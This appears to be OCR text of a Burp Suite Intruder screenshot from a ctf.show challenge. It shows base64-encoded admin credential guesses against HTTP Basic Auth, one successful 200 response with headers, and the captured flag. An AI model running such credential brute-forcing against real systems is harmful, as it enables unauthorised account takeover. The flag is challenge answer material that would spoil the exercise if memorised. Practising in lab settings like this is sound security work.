 Attack Save Columns 3. Intruder attack of https://41168868-6167-4ffd-9ade-2279d1eb8693.challenge.ctf.show - Temp...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
17 YWRtaW46c2hhcms2Mw== 200 666
0 401 647
1 YWRtaW46IUAjJCVeJio= 401 647
2 YWRtaW46JCQkJA== 401 647
3 YWRtaW46KioqKioq 401 647
4 YWRtaW46Li4uLg== 401 647
5 YWRtaW46LjU3NTc4My4= 401 647
6 YWRtaW46MDAwMA== 401 647
7 YWRtaW46MDAwMDA= 401 647
8 YWRtaW46MDAwMDAw 401 647
9 YWRtaW46MDAwMDAwMD... 401 647
10 YWRtaW46MDAwMDAwMQ... 401 647
11 YWRtaW46MDAwMDAx 401 647
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 23 Nov 2024 09:28:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorizati
on,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{9005593e-8f63-400d-bd9c-b90f46a92f58}
Search... 0 matches
Finished